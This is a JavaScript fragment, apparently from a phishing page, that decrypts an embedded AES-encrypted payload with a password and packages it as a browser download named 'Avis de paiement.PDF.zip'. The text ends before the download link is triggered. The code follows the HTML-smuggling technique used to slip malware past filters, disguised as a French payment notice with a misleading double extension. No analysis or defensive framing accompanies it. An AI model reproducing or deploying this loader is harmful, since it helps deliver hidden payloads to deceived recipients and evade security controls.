 var combinedBytes = atob(base64String);
var salt = combinedBytes.slice(0, 16);
var iv = combinedBytes.slice(16, 32);
var encryptedBytes = combinedBytes.slice(32);
var key = CryptoJS.PBKDF2(password, CryptoJS.enc.Latin1.parse(salt), {
keySize: 256 / 32,
iterations: 1000
});
var decrypted = CryptoJS.AES.decrypt(
{
ciphertext: CryptoJS.enc.Latin1.parse(encryptedBytes)
},
key,
{
iv: CryptoJS.enc.Latin1.parse(iv),
mode: CryptoJS.mode.CBC,
padding: CryptoJS.pad.Pkcs7
}
);
var decryptedText = decrypted.toString(CryptoJS.enc.Latin1);
if (!decryptedText) {
throw new Error('Le texte déchiffré est vide.');
}
var byteCharacters = decryptedText;
var byteNumbers = new Array(byteCharacters.length);
for (var i = 0; i < byteCharacters.length; i++) {
byteNumbers[i] = byteCharacters.charCodeAt(i);
}
var byteArray = new Uint8Array(byteNumbers);
var blob = new Blob([byteArray], { type: 'application/octet-stream' });
var link = document.createElement('a');
link.href = window.URL.createObjectURL(blob);
link.download = 'Avis de paiement.PDF.zip';